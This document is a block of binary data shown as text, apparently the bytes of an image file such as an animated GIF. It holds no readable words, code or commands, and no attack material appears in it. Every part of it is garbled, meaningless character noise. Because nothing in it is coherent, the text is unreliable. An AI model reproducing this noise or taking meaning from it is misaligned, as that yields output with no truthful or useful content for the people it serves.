D<��N�(F͹a�uO!F�R!H���W�LR�sX&t.	k��(�tP��� 'hIfM@V;$�e��x��a�y�K����v���D�#ވ�+[2�b��	(X��i�bZ�0�hl>��C�p]����]�Oh�W��E��t��9�u��{�H-`��6t,�a8��'x�C���0��� �=�@���i�O���_;���Tɱ:[�
$�iHD[�V{�=�JV:yL2$1��z�&�x�JȜ�
�{FeNƀ~�'�1p�]:���an��n������$
xWW8�� �~\����K �(/+���V
�l��2�J��a1��L��CN��NH�nG( =����5�����C����8�W��	�o�l���,u�L�5��G:��r���6�`��A�Ǝh+����H��*c9�$gd�	h�j�A>� 0�X/H����R(w-�_��c:�A�b0AA���S���o_��((�\vPS���jG���y�{�f�M�:��:B{�tVU8p2�	ҥWF�$���ȴ`�\v����z�]�jj�
�TQHz	!��v&��$~\���6��(��0ι�օ|Ϝ(�|2$�����M�=0PzZ��xs���M�9C���aF	[����W��PB������>�H"S"Ӏ��%� ��}�\�s�x�v&��S(�+.�9=��7��by`�G	��&}� �9@x�S@�(�asVE0Z�k�4B��$xDJ�a��h�`˗�g~� h���	�z�� L1���OK��:p��i�rc	P�!%��[>Hr5|�9��3@��~P
���l� x`;��SB��Oy�xL o8a-��$<��H�0-�sbo�%,�dxP�B&��GF�%s[��3N�o���0�D`5�uW��}u5���@�$��-vd'�Yayqaj*e&(A��v+t8�o"	� D�#5��S0��x-Et-��%5X�<�a���N�6�2�Mc�tW|Ca�r����"���!l�Y� P����H
	�u�xWW ��(d��.�Ol#6�҈> ��,]�Yj0%yr+�r�co��G@F y@	|Pm&�&� �޵<��=�^�ND�i��x0X��|�A@�0�5(e BSy��3��yWUH�Ha*9`M��Չd�s�a�� 
��V3�ptpn��xL2X��v�e�P%SRR}@q���\�j��[�r�E�9V��%���(_��!Q
��Ak� `q�}�x�gy0c�Y�7��y�-6iA1\���1GpNF��yaJ)]p�w0	w������s6�1ge�����4��0����Q�f�,�e����D����&���Y@�@([ ���B!I�Đ   ��\tl�7�J�h8�%U�Cc���+��X�l�~�G�u3�`[���&c�9x� �$�CX�\��Y��s��1gwm��rN�B��]���cf�sP���[�^An@k�4���N $L@ZS��gp^K	H(�p�V�c	q��vk����?JU�)`[rf �Mڤs���٧���XQ��4ƦWHZ���#�r �R�^R��+�x�b	D:�&�D�j�Ҥ�i�;�d� W�S��9DI6�0X�Tʔ_�H�8�tE^ "����:�zPS�W�sby�i�&�% V�:�ڙp5SJI�,�Q�,�t-0W �
�j��sR^������]C ��`�k@ ���%`���&�A�QI@�[К��F��`��}�"����*�T`���P��I��
�&�i���3b&���0������r=��$ ��9���8#v-�j�.�MP(@�p�"�����r��v0p�B�>h�UIM��P �lڙ��62
����f��Fе{T�b���ak:�f.�r���(ĸ�i�����A2KI���pD�p�*ߨdLr�$&E���>6�0�9�Yq�7�+^b $#��v#�K�9C��:X�hT�e�@�GI1�>0-ҒZ醮J�iF���0�+�qRy|�����X�Q��p����ʖ	� 9����7�)��[O��E+����+�6X��ڡؖ��%���7�I h"��~T �p e���P����ܪ�?�Q AH��EZ��n�b2���!k��K�{P�uxU�8'��(vJ��A��*�xg�g����zKp���f[�h�=$*���`��9ꁔ�٤Y�s��do*e����X�6e�� Ý�TP�89� �I,(
��+�����FIO�Xu�$K�^�ټ��wP!`�a�A�q�Ȓ�!���p0p�=304@@KظX׊��=�FA+l}e�vf{��Q�:����Y�FJM)Ძ
�C� !�X�h fk���;�ƀ�k#�k��a�20~ضʁ���q�!�ȉ�8p%��8�c��= =x���XF�L�<�����8]#��P��W�2�i����P�fW1y�R��M׿Ȉf�Tb �����e܄�T7N��g�#�aG� ���VR���2*�t ���7�%�pӿ�¡�Gi5�� >��!� l�k4@DĝTb�U�L��P�!�ѡ�����j�K��l�G*����Z_S`#���+�q�	S*�8� �f�F�Ţel¹N�[p�f�O;� P�4:5f�4�e�$7�k�=`wHm�@��N�8�����X��FO����(!�6��	t�ɞ�J��]YA�h-��Ύ� ը  �m�	��2�G�[W�x�'��'1���Nz����Z1]��r��"���ϓ��w�&��P�i� ��3@V�p�8�˾�YĦ!��"[(m���{����k�ȉ��-*�-q� r�N ��ٻ�r{Qq��i�<b�P҂��~��|@���~)�i��ֻ[�¹���& ��/@ͭ) �P��$GAd�w�!�p{��|�bT����Q��,O|ے��Ѽw�k�k�Y�ݣ�XP�	�@~��ח� !`H�!���5EvU�}ۧA�۬|�Ӽ���j%�7��]���VB�	����;!��e��;�kS`�rI����P͂��vVbw�!I�Dͻ��Li>쑚����[<�f'����FPB���Xe����
, �0q8y����~Qs��W��*���V�c����n>ىa�@H��s�2���/�Bh�Z�u�4ZM�!1��W&&�~�3{���Ǖ��é�Z��6~��-�N6j�4�Ύ�  ��.�<�r�h�2���R>�x��aZ�C��6qk� �q٭9Ul0������[�9�9p�f�q�4OTR�Ar|p`�0�!w�Qu�'�~��>�y"ݲq�� @:����-�\Y�I�,o���ԝI��T�9��!>�?VV�ӔU!A�l�� ��Y)� J�kq�28�:C�.�P��n_T�L�(~�$H�>����~��sbUq�v�ƚ���B7�&!@/GPgC,pP����lT���4=���F�3Z
/!���$<P-�!��B$�0-�l�"��� ��q�o���21G`����-R���p�@k��Q��ⅈ��+�V�ZK��!w��h�)�Ď���*T`@ �U`�UP�70:���^<k��KnurԍK Pa$���V {GUV�K��H1�2R F�׌��~���]�S��jR6@)ۯ:xԈ���;���2n	�O(�6P��P��a�@$�o$EP%!�ы�*l$_�a�T*PU��af0:C����l*@�/@4V/��QG��TJ�B�f�$�Ag�V`5Q%( �a%�S�=@= �>W��}۫����k�&�XPU`6��f�蘸 0Q��O�/	����V�`�,<��U��0�!G��K0"$�5`����O�˼q���T@ 5� �UPq��Z���f|)QB
� n%%#g���GQ`{�}05�Z,%K�K@6@�S5c<�>Ӽ��O�/�X��(J��JP�XPA@)7 ,@J�G�i���%�IA��O�'K���=P��K`�����!Q�K�q��q��b%@ �TNUp@�TC),����}���()����� :�(`��Ȃ8@3>`�b(�'OR5��S�7�6P%A�C�����r�^2���Dcp<*��*0:��"$P$P�Ge�pM�@��ꗲ��c��/K �: %1"$`0E}��Q����`����xp�/06@#A���,�܈Y��c � ��D�@�fL,P�8cj�(}`��.up����b7 U0R�(�R2"� �J|��Ye��k�&xo@`J06p6@@Pٹш}�m �dK,��_�Z�!KP�~�Vc��ڟ&`$PKpCP�CEPX��s ��ѽ�u��b�/���9'α�6pGP������4@̰O��o�Ă�A�Z8Q3�o�%��{�K�$`�a5�( (P�@E��O��2��IB6b#!�S0:iR60�6�F�G
S1�����X"�Z�刄�!$ {�?�d+`(@�� 5R�5�J�!�Q3l�2��g�I0XA�/�I��J`$`@ �M�S<
��&
��c*K%��l�95 E(�'O�gNVV@U`��J  �a�6����֩)��)6ݛC�@��!0+6������t�GI0!@�K��}�=}�$�#~ms��(@Б2?`H�d�,` P� p 6p�4��$0ܵ�-�ԑG� �lr:;� 6`UP7 �s@@��7��l=l��G'����[xcQ$0(0��d>�K6�k� U�&;�KG�9�82J���۽T� ���|:N�U p�>n@pJ���orC�T�?��"�rb4�b�V�б$��`�Jp#��9 5p��E�8AM�9�]x�ծ�"y�l*��=1�!C����������d>  {~a"E(P$� J ������m ���S�e�D��AS� �x��}� B`@`60:�#6��Ĝ=�X?,Qq�ȫ�Y�-�Z<+�6���V�$@R4EA`9�&x���J�aE!`[�Ox�5 ��������bN�|�T M�K��VA�R��D�6��$`��_K0 @p6��6� J��OC��a9�����@����JD�*���D��Q��6�BI���ִ���J�Ga���5�(��WK�6`UpG@6`B��D0�D��)  30��R<��m�a1 01�i�j�Y@0:@@I��9Z�Wu �í���+�Q 2A�1I��?6 6P���p�D�z�]�D@�O�$�F��fJ� α���m�3J�N)�3`�P�_L�c���t�0�&1P�L�4�O6pN�����M>`�&�/@ 8�gP>@_D)� f07��x60:���� �]׃�`tC�e<�"�~����<(؋�G�A6�]S�@�S��p��:e|�Dpe:݋(/X� 3��}0X��U��A��7 6@#���A���!�K������Pl�Z|$�fp@��4��I���z��;�� ���Hi��l�lcx�@`@0#��>�����a�K^�qR>�0r�Z��35~(5(�RB��)��MSN�^NN3=��ϝ;@̎���;3pɖ%�5�����9�/U��a�U3no�ɮZJ����r�8@��G��?K����$`5� *��k����� �C����q���,��i���S#J�h��H�L��M/��/2����a�s�qpYϪ�=)%�*�5`U� k"4��f̳pɬ����	��>�B����6}�p 0/��27��@�8��2= ��jgg�a`j��t��G JP�	� / 1� >) �Nq:xp�U@0E�X� 6 Up�+��,U����p`30����K����,�&��6(Ŭ��)1t<jv��, A-�R̱9�T��a��`�&�m�L	��DP `�Z(0/�C)7��K�p�=�@q-g 7��fS��b1wپ�$�$�@� F�&D�p�  M���mܐE���
 B����9p��fPNS��G`��6������;�;��P�n��-`a�v���ge�~�!��a�RJP�	b#B ��- ��U�������C`87%p0�TU`�	,@��� �J�>�/3P��vL�$H �&@�*�hCq�D���!HPU�&l��l�7T����&��k�=;���6lc �@ 7�7pG@���fL���T�ꖌ�;��x� c����ˬ�$)V)�%!���r(�SO;�B�#�D��z�HN�s:3� B�Z8��O�Z��U��8�� �T�ò�����u�Tx��Ea���iׂAE12^`J�i���3xT�$��?@k�;�x#;�&�oƀ�In#;�;6�͔!8f(@ "� J��q@�������.�e��>�@5�'$p���Ac��T�����p(a�\1'�cv|�6\2p8�#B�S��/���9@�X��DЙ}�9�ק�,�D(F��J '�,p0�nf��=aFLG( �6 %�_$�FT��g5I̺�lx��Ob��	!U� `TJn>5p�Q�Z�.�.���xE��@)P�@A���e[,��;�~�8f_3�W�9^S��3aF"S, N�@QF%�qn?�5¼�PF 9D��� �X��!�K��H�Rc@��]c�,|@ޣ.�`�sq�QSϽ,���!S�9P�b*��G�9E`.#<��q�9NV�.ɂ��Sc I��fM�h�$,�k�fJ�Q5@�/c�#����!�@cUJ�ؕ�=���!,`ab�$&�* �8@�#ܝ#[c���G`5>�i\90E-, _  E�Q��9R�V�(Н�:���s��Р�Ik` u�'JL į$L�J��B �EН%	r��`�]��de����	IJ~�xaH`8�`����N�R��>�9������Z�i\yn��П3�C�9�J@��\�9ؤ9n��S) F��}�o`�x@LQQ)9�UP2r�=Pنpv#�؞^`��7D��������(�V0J.U�N��*=p�%��a�{0��%9����=�<�0X�K  �N��� 0Kp2����	#���;�#�#|�	Id�*D(� B%��9�J���>NB~�w#�9��*P����c	�y�w��>D��{�վ|n���e)��9^{`#l���-���F�L@� Ȍ ��}�%�|�r�{�{0�am4
I>@�ƕ��4�+\�8J��	�%�{JqW|e���9��9�8���Sɞ)��p/P;A6 U�����â�#�l�\}v� �P�p�7�u��O�JN��Q>��RE���q�j����c����#3��I^�Fd��5p)���ݝ�^�7��I;�/�#/����;7D)]�`�+��J�|�E��S��-�LlRy,Q_����R5i^�^��|�=e����fF~W�]�'e�W��������5^�`���J ;@O���p����|�2�u*l����uB�t�Z��{'S6P<Q'rqN�%�W`	�`	�`	�`	�`	���2*�FI�f�&�K��k��n�-P$��eIN���� 0nQ;pF��|�ȍ��\'BP��Ar'�����n^�i��Z�5��&U���<n�}x?;/���U�2U�HG���Df*�59���D�L0�f-�f�qq�դ(�� ;�&z�ٍ��Fn�]��Au��@����7�����/@5��C$!b�T�ȕ^� "�5����(�08�8�#D�;�#*O�������!;@8y���l �l�7q !� � ,    � �  � )	80��*\Ȱ�B
(��IE�4��C�EdT����
8Iz���@l��"eG�/B���3�#p|8 ⰨѣH�"�1��@�@%�Q`�:?�0��䛭e�Ӄ��w�QCS�	F����@����������@bT�uv���V�o�rL�1��9sn�Bg=�K�pdm�i�9�"i���i�桐%�D�8p�BʔD��=N�9��8��
q�СrgȚ6i��|���>T���O>��7��^X�X�]I2a�e7r�ܸ����}�Dt�1�[j�1�(t ��E�l�&P �C)�QF�u�bu��Qo��
j�a�T,�FTg�	�TZ%�; � �Ih$C9�!CW���GaE��Ed��\��F�a�`��֑`CA��`X���Y�^�0f����i�nV�t�YZJg�@�@!�ѝ	CAsU4 �@�i�Bf��sމgU��F�U[��^E�gD��-�(m%X�7(%%�1M&Xn�Lz�3UX�l$��UQ%[�9Y��WEA	4݌����T�X��!K�L��K�!,��{�2Y�|����WQJq��C�]�� w�aV�v���	h�AEV���E��kR�B�:I�Ho0+�V]��Q����X>P�(��G<ڑG A�D�a�S[a�7L�1�(�p���	�VO�8�11ep��۲eF�����q�M;
)�� � �DG#55@I��������#��Ud Q4���
���<�CqCTB	2Q�3=0D����
Rd��Bz��{+{�UwtFog��E(`W�pX�lPI`@B�<[�yi��G�ګ��PϨ+d�@ �������Ze2LD֕@LF	dS��z�&6EEh������@aAvx� ��%ε�e� 	(�w�j�I�W�ƐRY�(Sqb*0�BC(�ZЇX�7HB�5`g&`�u@���!�[|�B�R ��A8����FF��9}(S"�Jr�㜰(����6��� =@�-#x�v�X�B�k�E"�}0e |��G$z�T�KB+�@r�C� �p�L�;z w� ��� ;q����:P)fv�[�>V*Č�8Co�AP(v�Cq�S#��0�S�	ܒ9J&j' p��%�� M3S�@�{�̎P��ҧ��m0�])	Ep`�A"�g�!��s95���<�$hP�9�=a.�,�1Q �v�rH��������p��@$g�˭�r@��`�A�� 4`[2�8�%�� �� D_ʠ�A�z�C�B	����"E��p�2�f 5HD+ʝ�fT�G�(dg�y��!�{fW⃒$h3-����4��j$��i!1p�	4��`�b��� }	J��(�t��i5�@�h�5����-s�
;��.��Z)(y�UF�y�fЉ�����׆P��������&φj���p�'`B ;�DVi���n�B�8�2��u p�A˲/)����B�� @{ȕA�(@A hX#O؈�
�TA�� ^2�@�t�Lt����"��V���d��#-p]��<����U�&0���;�I�"`�7�h7`C^�L�yl/��5��L�X*��aՀS�)�;�It�X+3(HzIB�0�)0���g���:�*d��f5� H�B��_�Kd��! '�DC����8C�d��8�H@$l��t�$��@(8��˃C	�#�y-��D.�_�0�d"�#�d��(�a~ە��DL"��#��^�\�����{`���k�Bn�(��q�b�C�ʐ��?J�i3	������l�o/XM��}>��o40y�E��~Әƶ$y�(h	� �٤ZكA�rc���(��d0�>�s�z�Nՠ(�
;�'���;l��l-k`C|�&!�M�
�U[�5Y�T`�M����d�L� �\�����&��h��)�F]�����*�W�҄�4��L�8{�bx�
����8L�b?�(�4�VOw+��������Ha
c[̌&n	�`/@�4W�&ȝ(�V�ؾ�9�>s߅L!Q�An:�����uC�U5�vec�A�;�X�vx�����)1d4 \ىB�dn����ٽ��¬��������}�����:K����{�o�J>�6���(�z/ض�3 Ⱦюk�+\1:R�.�HO�$�N�NiF|�6Ql���Њ�_0����5x�I),f� >c���/���XdZ��/ ŠXJ�hﰿ�$m��ж!&��X?

���ge�� $>]�h�{V3f�EY���b�10�W��p��4Zz0u�g@4G3�A[�$�\��5��A��@		  � prk_�{b�: ~c�=�v�gp'qՑ<4�]�W+!zd$dRZ�w9��_��s#^P_<C�� �m
 BF�r�6�Ɔ9-p�#��vqMhw8�sTh��{�n ey�6�6^%n!0� ��J�8��hp�TM�,%����l��Gq�C+Uh��Z�x0��4%��>�x�@�+�,�X5��my�pW�6Z��@v=�l��`}�-�t�%y E^���GD����  'R��;�F-F��D-(a��W��#
qNL��3sy(��ra�C�e�x��+N7=$ D =�$� �[y+�re�+T�(Aj����f@1�k��K�i�8�v#� ��r�P٘�i 	c�w( kd6pfIPf��Z�T�=�p_"+N�~�E+��XN�E,���
![�Ȅ1�X1�7�q�R`�W����0}�fVP�M���e��r@!a���p�Q~o�=������~0{�w v�F	���Ok�WPM=��ՑA)H�H6-�X�5���6�T$��\�X�5S�B�y�a�n�9�	�,�j�B(a��6yh|Б}�a�A���8=��HU�7|	GF���&�P��Y`� 1H)  1G6@���G$C<eQY�?C�w�*�kS���PGS�a�b[	��b4w����m�U��EJ1i�{ �1es��t\f@0F H8Sv�\��3�p��kU0Y��Р���ٞ0����qm�Xqfvc1fT�e@�y=Z�pW�s�/���U�m`:\�#�x�
A&�f�I��F ��I	0�i�,P�G�Uy��~Еޔ�+0��Z�qp0Si�a�b�P ��R���f�<tP���a`}i��+��10rr2q哖G	 n��ؗ�֜E��yiiq�H8�{Pe� +	sqq�+��#\��J	�GP � J@z)�I�A >��[��::�|�/q �!��v��e`W*6����U^����Ĳ ȑ�����q0˗:����3J�V�:��b��b�,f`ZPL7S~�����7��U!�j]���&��fy���}i�Bz�
��ę��v�5\�$�1�=�0�~E	q�@h�yoB돢AU
N��0IB'KЦ��q�Q�>{���G@~P1yi-���Y��>*��9�r����H	v`]&F�,"�@Bam����BTh�+(�Th�{��ca�T �Y`����e��+6��ӟ�e��F���i��b��.���rp ~�`��\�1�i�'8��ݔ?�t����tЛ�"p�QyX�B���rpwM������U+m
 P����k9Ybf5Mpr�����c2��h[�+Ɗ@6[%+��V7 &��2�r�rZPM`F �q�z4ρ�[��K�K\�"Hy���:N��%���k>%�A��";���M��4 ���Q*��W�׽p%fW0P�B���Ը%�Z��g;C��:����`�]r�.�E8c����;��K��!����mz9=0���k�i��Dm!�i�s0�Z��sM@x��C��lj��
B��P�O�K	��}��5R��!w��J	W�ƁFl`�:�����52��L�;m �1@��0�%A$ %"ř���7�$w�1�dl��*���b��֕X��~�0���p���W/@@z ���t/ t�Omܻ��l�2�m���>��ڥ�7�E,��{����_yi�H�p��x!)�8��h�/���c�%�Gi���l�5t�����+�uX-	z�3���]�x�m�xO@�~�/x4ں`��1%Ck<ٓ���o?[�p�k�����lbo�H�S1�m�bt�šbqp  �z�� �,�� dwV/�E�h��vKZI�y�ԧ��=�el�����t����T��ds�r�9�D� �� U-��j�Q)�C@�H�>�c^�V~$7�(��;H}iF�Ӹ��6�(�Q�hkN`/ @ϺQ���,*I��|$~Ku�;w�����c-�Qu�!5��%Z�&�]YŬv��պ�$lb�O�Л������#F�R��:ޚ-��yP��Qp-�\�n �c�}�FQ�G�= WcAi	��K���}�Y�T�d0b4h���,ϔ����o<Ǎ�7;��䐩��A�.�FycH�'"5�;ٶ}7̋\Q�Epy3q�cl���/EmM��D#o��Y<�1cI	�]��&J`�Q�v!ER̀op'��%f$q��^ɳ~�
��(s9�VĂJ��;�=Da��ջ!��b��r�D7/jyY��3�����n`�J�[`�+�����@�r���(�R�yA�2^�1��.[5�6a`�A�wA#!1�Si��:M�᭒J�[B�r�f����3! �R�h�Fb��{"+�[�8n�r��4R�rVS��3,t���d|���ߍ@����9�l�K΍ъ:�`�Qf#����W��X�3>-���[��FP��ڳzyד�9l���0F^F� ����ϖ2�TAGE�G+�V#&�'�����/qw�a�֒�in�&�`Cp������;��K���׿��McJ��^(c~ц�s�^d�rĵ/AA��<�Q���>���BP�Gpf20Yc!�8AN@�(�"?�Q��rZT(�&RIđ��U�L`�K=H7i�>� B��/�� U`��7Pu�c��kk��ќ�~��b���V^�{�#����̒"�E�M����d�5m���9tp�� J��q=% <$K	���j�[	������&�4.O��SkʂD��BXA\K�$4-�['\��A����D���޳���Jp&*��6 �ECI@B�֗;��;������!dY�b$�\-n2y�7'���2-P-PB�+e"a!��Y�;z�%�01l. ��p�(�cQ<F���	0)|�-\P��WQ{���w4��14+�,9�504>�'���k�;Z�_Y�����mL* �`.,�<ޟ�f03p7���?��;� ��V y� 4��&��3O�3�,B#'�C.>�KPKPa�ɚ�:o%��M� �CsQUPl&��e�x3А/�?5@�V�
�1H,�$*��K`u�?S>-50yl�-�5P$��6y|�<`��\����?$U�Q07Q4tYE��v�z����.�� 1@�	 �o��TE���Bcñ�G8��KP$�KPi���ÑF?�
���>�>@��Cz )J�@r�k�aF ������|�.?��p7G�H��1-c��S'�Q5 'TnK�s_K04��!lؑ��N�e�ˈ3J�CN F6��0�,@�qٗS ��� 9��J~4+��6PV��-OE��1+t����VP+j&$�mw�-�!2�O����q|���������0T-�Kl&I��&������� �"4H ��|C��Z`�w�%�?�k�+PF�$�6�>�5P-P-��뜿͘bt�x�, �������K�M�Y����J.��O�j���2����r�?��3y��'(�f"�`5#V0yD�;��Wj|ɢx��?$��X )-��C�<��c%?���+����~)�,��,g��R�(�B+�?%N�KP(� �t�?(  zN��ɘߍ����� <����o�J�_��F���?w����,���ϢM>�'14+d��2y"t�5К(��@�=�6PK@p�~ԉ�%��d�<��_4UP��fp7��k:�s0�� �������&�걎�H�'�9�T�!u⏀�Q[P7P5��K�@A-�����[<m�4��?; F��6�6�Hl�3������P G� �n$.02蓃3��=F��2+��V�}���b6 )*�@�E�3 -3+dc�[����*E����� FUP��<, u��* T���=��oˢ۹f��K@�P5�'A�!D��_͏ˡ(�$�+�k缪$$Hw��~�����/���&;� ����~���* �n$KE� ��ăa�1K@� ���}Rim�g��_J@ �n�� >Pin�ԯkA��ќ&9�P��6�C�ltP<d��QF�������V�>p�'�0s5�؄�B�B�f� _���&C�3��(�1���I@/ ���9A@��m�$ &S Fn�������9����{���8H,4H�4T@\��>��K����g�CN��p���J�����(`	 ��C����qO��}�!)0�Y��P� ��[v���2H��&�Г7]mC�KP�c� �CB��@�! }Mt`�=�r�vP3�N��I����&E�)�11�4��!�.��^��q�6/��3�K �"�c,�(�gv����ڬ����P��m���YV ��6!��r= ٗ/ ��ꯔ����)����h��*�'+�"H+Pi�q��E�K��",@(���CJ�� )0����!0I0�� m@��In$b(`���/��3����){)#�^_�᎗R��R�B�Pپ-c&$�.���@R�����?W�(P�{��p@h��'��4����J���l�3�ج��/�Gct-/9����/����>�(e��K��U@ �F <D-�����/�=�J$PK�M��*@���W}/����6����W���H�+��Go`��T�^������>�C�F�c������ L�IO)����s�>p�O)�)5���=�&�6��H	�=�G�#i�i;e՘l�bAoU�KP��@ )m��K~LP�`�������4P%1�+�;S��1� K`�I �)6�lU`�A	3�e��X���h8P�z�}��6]{��z������ ��U )��L��'���L�|��@:�=/-�A`,p��J �k@`#�\ )��G��B<�}�8q`J�]��Jl�%�A�8������/<�+�@�1�ʩ��)��P��(t _�@ )`R���9����9� �&:&8p`b�q�{�kw)z|���� 3�p� ��*��%J?�@B3�9 $9��Y ; >�88 )P�(��O �,@,�0(�3��1( �X�W,.�g�>�3e^�a��`�6d ߾ h��� s!LҼ�1`���C��ͪB�������W6I� `4,`E���N	����~+ �\�k"\T�-��j�*�u�� �8����J��/� 8��޳�dE�8��;Z�[!�	)rc��Q�o�7��:��p?�&�t0n�<A@3�*,bêY��s��507  <����0���PMd�Q(�$01�!�Q��UPU�,�);pZ��J���� �s)[#�g@L����h0A|�*�^�$ 'p����4��C���9�s�I4 ќڬ��� 2yW�Y�QUPUP�&6��� ��I�
��1���-��(�9V��>- �6��"�%
��z��jZ�+p��u4� ���@VTK	DD@��گ�1�e  J�W���F �A07,�`T���$x�s�JDl��8p ����7��>�CM? ܵl`��|i��Z��}��(�L��� l/<�~� }� @�� ;�;���� 0Q�=fz��UP4%�*ͺ�ۯʁa2'S��\Fۈ�nh2= ��U"��U|a��ep0� �-�u��� ��)�,PQ�)@@�o4��[m�I�Y��,��G��`$�/&A� ��ڞ
>Va"�GIS��UT�a�l6��P�&6Ip�c!8��@���Ѽ�a���C"�����.@
.@
. �݇���`I����� ��l���o��R2 e�6�(�<�
�Z� �o�7�� ܟ��n SP�L`D  40�8nu���q0S36��s{N����/F��`	�`	�`	�`	�`	�`	�`	�`	�`	�`	��T���J�>@������DL��Pr��奡K�U%B�3�sq���V@1pL�IJu�h�p h�-�K�<���K\ЦB` O�K� x���j?����+�]C ���k�,q��mz4�D	D��aD�!P�m^L@J� (�Z�;�9���i{ ��e�IЦu#�3/ >�K@� �q"Q*�C +��c ��]<�g �]un�}m�:��Z%b9@� `�8o�B@`�'iLG�U�}�3�ߦ��11�[,L�!�ZV�*R���J�p�2+�]<m�]Q]H�8ݦu��.�J�RS>L`D�e	 ��>@����o+@7[|`L7�����ݦ��m���-�� /`:`�@x�S���R�tP<}������ӛئ��3�մ�>H01�D >5��-S���>W�CE	��� �0��9�@+ћئG�sbm���N�J��4 S���"85@�����H0;m�9ڦc��:�U  4 CA�9��i5Y��c�Y�̆��e�\B\{�qt��(�J�Ы!� x3/"E?p��0�Γ��c�@:0���h��>6  S��BLy����vCE	,�g�O���;�@E�hW�����K 9 $����j�=Y>��Ɔ  ��)�{`�9�NѦ0�ibĵn_MR�Oap��<��YS��m^��9�����^��5��5���bm�ӱ*цP�m�I��KB/Д,d�a%�=��Pk��mZ7I>��;���bt��38z�h>`j��0ц@��`���ЦFa	�Ґ{��L�j)NY��m C?�c�>��I���'<:��/���`N�&�H8��/0y �DtTcp끚%�@���Z`	�`	�`	\������O>`	�`	�`	�P!���^\`	�`	�`	�`	�`	��t�������a[�DE�p@��N�N������V}����٧!@j��`YT���}J��M��V�X����V�f���]�~��S�$�Z�?)6���C��*�@�;�����5@|?$��I� zo���4B���tDt܇/5`9����YPσ`H�������B������{���ϭ�f\�I�P��x��I�5�o�T>`�kt���a&UP�$��;���%u��J0$���<�C@��ܺK@@��_���� !� � ,    � �  � +	8� �J`*\Ȱ!C�,�de ��u�,,R	GG�<�T,#���;t �$M%�O��B��#VZ�XР��J
J��Q�	` !Pc�:u�T��D���VV�j�R�$}P�Ii��K(Q*=	��[�4o�XQC	�Y�˷���ɉ#�V�o*Ihհ��Z����c�!5*ɩTB`)O�P����!����I�x���K�( �Tb����)P�Z����Ze(�*���_5�@�ő�'���qd��#-A�t�P+6|Ҩ͞�M�	"%�Ң���P	Vu�x1���}5�ChV�4 T�AG%e��5�7�T��ކ.�F`�@H�1WD��g�rU1qtp4�Xt�Q�7�@�T��`%$���[!� B	�!���KF��T�ĕS9eF[]u�sU5T`���Gs����tB%��qAA�O�M!�C`�`TKKx�T%+J��!Z\Vop�%>T��(�� �r���m~��A�qC%��GX8�g�{��6g�*�݇�IeU�287�-���I�� �s����u��" H�V�g���[%7$Q	!XZkF���c�䔱F���5�QB���ƾ�Ɠ/=KF^Q�@xr�0��v�E��P�8�2 ��r�u]%YP��f5
Tklf�n��0�K)G��(�A�.�-o��QcH�weau8W�S��q�%VbE�!o��d��Y�����.a�:��f� ��[z|��wԢrE,2�-QB���,Gc�aD!sz�f+H��l�f��*�tƋ
�h�D��s�X��a.�qrp$nA�W�ƿ2�@�VtppC�=�a�WD�r;9W�a�1s�]������&�!�}\G�t �zgke"�(���
Vr��}��A1�P!R-�b~%�o��bĩ�G^9i�TJ-pgJ(=�&��\���Q}FI�B����~�Z�����@9X��@���`D�	M900m�\2���7L_�~4��M!�b��"��"+�¢�{�o�s^�J���p U\<���EOAdH
�ca�DW�Ә.��0i
X�M`c(P��%�a 0B.D>)�IQ��b"�5DZi$J����]��xV��~�ⴶ%gi!�W�`�#�ac���b�5���V��^��	h�`&�x�@�ir{����J\�	:�TNX(�p�� �e��'1B	�%�6��3z �ٴ�( �`&�`��nue��8��JP�9��ʐ����>����4H�^z���F .���0*�D�|ìD��-gcoc⫩ �#v+�[�/ˌ�Y �	L;�T�V;���a�Rx0�%�V�*�!�X���1����\T�¿��A>�� ��a�����90J�d&���T	C@u/�[WC�<-L�l�U�R��ELYs��	�@ 6��j�W�2��l����WnЦٻ�S���"��'���p%-0Ȩ���dI��i1)R��V1(����.���E)jN�8�O7Bs�д����@4!���΂����-61RE��/#�a|(�%���U}(F��NE#LQ�nڂ�(����^�a����N0)l��(�D� F�x��
�������BA-At0Ò`�j�Zód�H=�J�EM%@��|�+����Y�x��H\�'�w�� @ ��~��l>Mf@m�zQ���=o*���76�t_�@X*1����!�Q�,ٮ^)��?Ry���Y���G2������]`�r�{�J3�A_=(BJ��IQ3 ^p����G��?�S�&'�h��g���Ш[����{X����X�$��I�$�P���i�Ǥ�7g��v�X��C��.�<�j���d�5��\E6����@
�F0ͷ�$�ts���.}��ƩH>�Ap:s��Q�J��~Hz�l���
(��	҄���Ε0`6�@�����nPP=����X&�x��
� b~�\�h���J&qi{�iC
H^���0`Mӑ?���i_�I�U��N	}~iG�Mc�V1ѼBstE���f�PE4�,{Z:ɀ��C?5AgT h��� � `��_�b:6Q|����
���u���8��)��&y������,��74�U>��A�S2D�Fi�����9����$Gb
"{8��/��F��4�g� A9FJ�d�4aWGf)�~4+Ԑ����x�xڻd�D;��zt�� �p	"�h "AT �R��$�BYfs���Ւ���]��Y�I��N.1`��!G	n@	��n -.O�! ʗ�,�r�6b���'�G�d�5~`2��m��He�vH�K\���S]�;WCA0�MI�S%�W��Fg�M[q%�4 ��b�BA�G`!OGwY�E�y�d�x� x	`\J�7,I�pGVupFb&+8%����႗Wo"@WAp$�CR�Fn���rPq�wT����� (p�%Z�d��L`'�\��g�g� �e�2�Y��Kh�f2^���~g�%wf�~� ��F|w"n�\"Fb2���\�1��85�V�W������tY=u�Hy�����0B 4����+ b#(�����&sEcZ�H�z\��8e�=BY�2�=��SC�fA/� D�=�Ȉ!,wl+���I�A1)�c�_!���Q�bA�Í|�)��Vw7�QwPyn�[��A�w	JP���\#X	 sW�7u%Ԉ���uM+P�A�	m����/</��w@a�DH�3
@��IW]xhZ��0�8��i_�:��RoCa�b��bc�V@�Bh�sF�
� o)�0�!U�5lE6bOYX7�-R)gK�_�_0�&��[�҅ߦ���}�v�@�Q� an0ai�Xx'@|�5pL͑o@g���7�-p=;".c`}^ђ��?>З5��/eW�(rb�g0��hcC@t�XW���q��� ����wKD��LL֗�pH���`� Tӗ�g#�r/�C�0!'�,(���A��[ 2"	��  �(�(i1Pz����\AbI�0f/y�>В� B5p����J�s�֍M�:��yi�׵�)a%q`^�� Rj���F�4gC����:U,F�3�`�7?#�)Ϧ]�1j��@��N)>�3[��i�}p�) �D��"��7���+�&�+@�`rSgR ypf!|�Y��Q��,8�@ߦ/��SI/|y�a�1_��9@��e��6	A���E���M�@iC
